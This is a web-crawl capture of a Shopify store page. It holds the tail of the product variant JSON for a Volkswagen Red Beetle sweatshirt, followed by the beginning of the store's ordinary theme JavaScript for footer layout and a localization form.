Blue","option1":"2XL","option2":"Blue","option3":null,"sku":"kite-412676150","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891100899,"product_id":7199311626467,"position":17,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367","variant_ids":[41483287232739,41483287593187,41483287953635,41483288314083,41483288674531]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Blue","public_title":"2XL \/ Blue","options":["2XL","Blue"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410499811,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288346851,"title":"S \/ Light Blue","option1":"S","option2":"Light Blue","option3":null,"sku":"kite-412676151","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891166435,"product_id":7199311626467,"position":19,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367","variant_ids":[41483287265507,41483287625955,41483287986403,41483288346851,41483288707299]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Light Blue","public_title":"S \/ Light Blue","options":["S","Light Blue"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410565347,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287986403,"title":"M \/ Light Blue","option1":"M","option2":"Light Blue","option3":null,"sku":"kite-412676152","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891166435,"product_id":7199311626467,"position":19,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367","variant_ids":[41483287265507,41483287625955,41483287986403,41483288346851,41483288707299]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Light Blue","public_title":"M \/ Light Blue","options":["M","Light Blue"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410565347,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287625955,"title":"L \/ Light Blue","option1":"L","option2":"Light Blue","option3":null,"sku":"kite-412676153","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891166435,"product_id":7199311626467,"position":19,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367","variant_ids":[41483287265507,41483287625955,41483287986403,41483288346851,41483288707299]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Light Blue","public_title":"L \/ Light Blue","options":["L","Light Blue"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410565347,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288707299,"title":"XL \/ Light Blue","option1":"XL","option2":"Light Blue","option3":null,"sku":"kite-412676154","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891166435,"product_id":7199311626467,"position":19,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367","variant_ids":[41483287265507,41483287625955,41483287986403,41483288346851,41483288707299]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Light Blue","public_title":"XL \/ Light Blue","options":["XL","Light Blue"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410565347,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287265507,"title":"2XL \/ Light Blue","option1":"2XL","option2":"Light Blue","option3":null,"sku":"kite-412676155","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891166435,"product_id":7199311626467,"position":19,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367","variant_ids":[41483287265507,41483287625955,41483287986403,41483288346851,41483288707299]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Light Blue","public_title":"2XL \/ Light Blue","options":["2XL","Light Blue"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410565347,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288379619,"title":"S \/ Grey","option1":"S","option2":"Grey","option3":null,"sku":"kite-412676156","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891231971,"product_id":7199311626467,"position":21,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367","variant_ids":[41483287298275,41483287658723,41483288019171,41483288379619,41483288740067]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Grey","public_title":"S \/ Grey","options":["S","Grey"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410630883,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288019171,"title":"M \/ Grey","option1":"M","option2":"Grey","option3":null,"sku":"kite-412676157","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891231971,"product_id":7199311626467,"position":21,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367","variant_ids":[41483287298275,41483287658723,41483288019171,41483288379619,41483288740067]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Grey","public_title":"M \/ Grey","options":["M","Grey"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410630883,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287658723,"title":"L \/ Grey","option1":"L","option2":"Grey","option3":null,"sku":"kite-412676158","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891231971,"product_id":7199311626467,"position":21,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367","variant_ids":[41483287298275,41483287658723,41483288019171,41483288379619,41483288740067]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Grey","public_title":"L \/ Grey","options":["L","Grey"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410630883,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288740067,"title":"XL \/ Grey","option1":"XL","option2":"Grey","option3":null,"sku":"kite-412676159","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891231971,"product_id":7199311626467,"position":21,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367","variant_ids":[41483287298275,41483287658723,41483288019171,41483288379619,41483288740067]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Grey","public_title":"XL \/ Grey","options":["XL","Grey"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410630883,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287298275,"title":"2XL \/ Grey","option1":"2XL","option2":"Grey","option3":null,"sku":"kite-412676160","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891231971,"product_id":7199311626467,"position":21,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367","variant_ids":[41483287298275,41483287658723,41483288019171,41483288379619,41483288740067]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Grey","public_title":"2XL \/ Grey","options":["2XL","Grey"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410630883,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?v=1633640366","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?v=1633640366","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?v=1633640366","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?v=1633640366","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?v=1633640367","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?v=1633640367","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?v=1633640367","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?v=1633640367","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?v=1633640367","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?v=1633640367","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?v=1633640367"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366","options":[{"name":"Size","position":1,"values":["S","M","L","XL","2XL"]},{"name":"Color","position":2,"values":["Black","Light Grey","Green","Red","White","Yellow","Dark Green","Navy","Blue","Light Blue","Grey"]}],"url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","media":[{"alt":null,"id":24871409975523,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366","width":1200},{"alt":null,"id":24871410008291,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?v=1633640366"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?v=1633640366","width":1200},{"alt":null,"id":24871410041059,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366","width":1200},{"alt":null,"id":24871410073827,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?v=1633640366"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?v=1633640366","width":1200},{"alt":null,"id":24871410106595,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366","width":1200},{"alt":null,"id":24871410139363,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?v=1633640366"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/42c9b71b-4b42-4008-9648-04f395bfde3a_a2de4d5d-2b46-4fb2-bb24-7eb8059f9b60.jpg?v=1633640366","width":1200},{"alt":null,"id":24871410172131,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366","width":1200},{"alt":null,"id":24871410204899,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?v=1633640366"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/8d78caa3-0c9e-4f5a-97f4-1667619a4326.jpg?v=1633640366","width":1200},{"alt":null,"id":24871410237667,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366","width":1200},{"alt":null,"id":24871410270435,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?v=1633640367"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/9f3db369-70fb-4e5b-8338-ee185ab877c5_d994a047-3c2a-4e10-b227-31d7b1033c36.jpg?v=1633640367","width":1200},{"alt":null,"id":24871410303203,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367","width":1200},{"alt":null,"id":24871410335971,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?v=1633640367"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/edd0ce39-47bb-404a-b24e-8dfe7d413e2c.jpg?v=1633640367","width":1200},{"alt":null,"id":24871410368739,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367","width":1200},{"alt":null,"id":24871410401507,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?v=1633640367"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/455dab11-318f-44b5-b0ab-137d4cd1ff62.jpg?v=1633640367","width":1200},{"alt":null,"id":24871410434275,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367","width":1200},{"alt":null,"id":24871410467043,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?v=1633640367"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/a1314b63-9852-4a80-ab23-26ee041f14e6.jpg?v=1633640367","width":1200},{"alt":null,"id":24871410499811,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367","width":1200},{"alt":null,"id":24871410532579,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?v=1633640367"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?v=1633640367","width":1200},{"alt":null,"id":24871410565347,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367","width":1200},{"alt":null,"id":24871410598115,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?v=1633640367"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?v=1633640367","width":1200},{"alt":null,"id":24871410630883,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367","width":1200},{"alt":null,"id":24871410663651,"position":22,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?v=1633640367"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?v=1633640367","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://wheelyfresh.co.uk/cdn/shop/t/11/compiled_assets/scripts.js?v=3523
body_size: 1260
content:
(function(){var __sections__={};(function(){for(var i=0,s=document.getElementById("sections-script").getAttribute("data-sections").split(",");i<s.length;i++)__sections__[s[i]]=!0})(),function(){if(__sections__.footer)try{let setEqualHeight2=function(){if(window.innerWidth<=750){window.requestAnimationFrame(()=>{document.querySelectorAll('[class*="footer-block--desktop-"]').forEach(block=>{block.style.height="auto"})});return}const blocks=[...document.querySelectorAll('[class*="footer-block--desktop-"]')];if(blocks.length===0)return;let rows=[],currentRow=[],rowWidth=0;window.requestAnimationFrame(()=>{blocks.forEach(block=>{block.style.height="auto"})}),blocks.forEach(block=>{const match=block.className.match(/footer-block--desktop-(\d+)/),colSize=match?parseInt(match[1]):0;rowWidth+colSize>12&&(rows.push(currentRow),currentRow=[],rowWidth=0),currentRow.push(block),rowWidth+=colSize}),currentRow.length&&rows.push(currentRow),rows.forEach(row=>{const maxHeight=Math.max(...row.map(block=>block.offsetHeight));window.requestAnimationFrame(()=>{row.forEach(block=>{block.style.height=`${maxHeight}px`})})})};var setEqualHeight=setEqualHeight2;class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], 